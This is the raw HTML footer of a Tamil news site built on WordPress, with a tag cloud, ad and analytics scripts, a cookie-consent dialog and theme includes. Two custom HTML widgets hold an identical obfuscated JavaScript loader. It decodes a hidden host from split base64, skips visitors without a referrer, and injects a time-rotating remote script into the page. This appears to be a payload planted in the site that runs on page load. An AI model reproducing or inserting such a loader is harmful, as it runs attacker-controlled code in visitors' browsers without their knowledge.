<a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" class="tag-cloud-link tag-link-7 tag-link-position-3" style="font-size: 12.105769230769pt;" aria-label="கட்டுரை (1,930 items)">கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 13.923076923077pt;" aria-label="சினிமா செய்தி (3,631 items)">சினிமா செய்தி</a>
<a href="https://www.nitharsanam.net/category/news" class="tag-cloud-link tag-link-1 tag-link-position-5" style="font-size: 22pt;" aria-label="செய்திகள் (57,277 items)">செய்திகள்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 8pt;" aria-label="தொடர் கட்டுரை (473 items)">தொடர் கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 15.067307692308pt;" aria-label="மகளிர் பக்கம் (5,309 items)">மகளிர் பக்கம்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 15.134615384615pt;" aria-label="மருத்துவம் (5,549 items)">மருத்துவம்</a>
<a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 16.346153846154pt;" aria-label="வீடியோ (8,393 items)">வீடியோ</a></div>
</div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="block-13" class="widget widget_block"><div class="adflexbox" id="be3ea417f517dc86e145ca9df4fa3e26a"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></p></div><div id="block-12" class="widget widget_block"><p><!-- mobile overlay --></p>
<div class="adflexbox" id="m7828d2383a2dac65b9e216e8557b067d"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script>
<script data-host="https://vistat.net" data-dnt="false" src="https://vistat.net/js/script.js" id="ZwSg9rf6GA" async defer></script></div><div id="block-16" class="widget widget_block"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-21095420-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21095420-1');
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                                            </div>
                </div>
            </div>
                <div class="site-info">
             <div class="wrapper">
                <div class="column-row">
                    
            <div class="column column-12 hide-no-js">
                <a class="to-the-top" href="#site-header">
                    <span class="to-the-top-long">
                        To the Top <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                    <span class="to-the-top-short">
                        Up <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                </a>
            </div>

            
                    <div class="column column-8 column-sm-12">
                        <div class="footer-copyright">
                            Copyright &copy 2026 <a href="https://www.nitharsanam.net/" title="நிதர்சனம்" ><span>நிதர்சனம். </span></a> All rights reserved.<br>Theme: BoundlessNews By <a href="https://www.themeinwp.com/theme/boundlessnews"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>                        </div>


                    </div>

                    <div class="column column-4 column-sm-12">
                                                                            <div id="social-nav-footer" class="social-navigation footer-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                                            </div>
                </div>
            </div>
        </div>

    
</footer>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.1.1' id='magnific-popup-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/js/slick.min.js?ver=6.1.1' id='slick-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.1.1' id='theiaStickySidebar-js'></script>
<script id='boundlessnews-ajax-js-extra'>
var boundlessnews_ajax = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"c3bfc7a945"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/ajax.js?ver=6.1.1' id='boundlessnews-ajax-js'></script>
<script id='boundlessnews-custom-js-extra'>
var boundlessnews_custom = {"single_post":"1","boundlessnews_ed_post_reaction":"","next_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"><\/path><\/svg>","prev_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" \/><\/path><\/svg>","play":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"><path fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" \/><\/svg>","pause":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"><path fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z\" \/><\/svg>","mute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"><path fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" \/><path fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" \/><\/svg>","unmute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"><path fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" \/><path fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" \/><path fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" \/><\/svg>","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/custom.js?ver=6.1.1' id='boundlessnews-custom-js'></script>
